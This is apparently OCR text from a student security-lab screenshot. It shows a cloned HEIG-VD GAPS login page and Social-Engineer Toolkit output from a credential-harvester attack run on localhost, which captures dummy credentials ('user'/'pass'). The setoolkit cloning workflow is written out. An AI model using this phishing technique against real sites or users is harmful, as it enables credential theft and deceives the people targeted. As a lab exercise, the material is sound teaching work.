 localhost
11
11:33
HE VD
IG
HAUTE ÉCOLE
D'INGÉNIERIE
ET DE GESTION
DU CANTON
DE VAUD
GAPS
Bienvenue
Pour accder aux diffrentes interfaces GAPS, il suffit de vous identifier ci-dessous avec votre compte Switch edu-ID :
Login with:
AAI
HES-SO - University of Applied Sciences Western Switzerland
Login
Mot de passe edu-ID oubli?
En cas de problme lors de l'identification, veuillez contacter le Helpdesk de votre institution.
Accs cole (En cas de problmes avec Switch edu-ID, compte local, utilisateur externe la HES-SO ou
chargs de cours)
Identifiant:
(exemple: john.doe)
user
9+
Mot de passe:
••••
9+
Entrer
Mot de passe local oubli?
En cas de problme technique, veuillez contacter l'quipe GAPS (gaps AT heig-vd POINT ch)
sudo setoolkit
diego@Lenovo-D:~/Documents/SEN/lab2/...
sudo setoolkit
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://gaps.heig-vd.ch/consultation/
[*] Cloning the website: https://gaps.heig-vd.ch/consultation/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are ava
ilable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [31/Mar/2022 11:44:57] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [31/Mar/2022 11:44:58] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: login=user
POSSIBLE PASSWORD FIELD FOUND: password=pass
PARAM: submit=Entrer
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.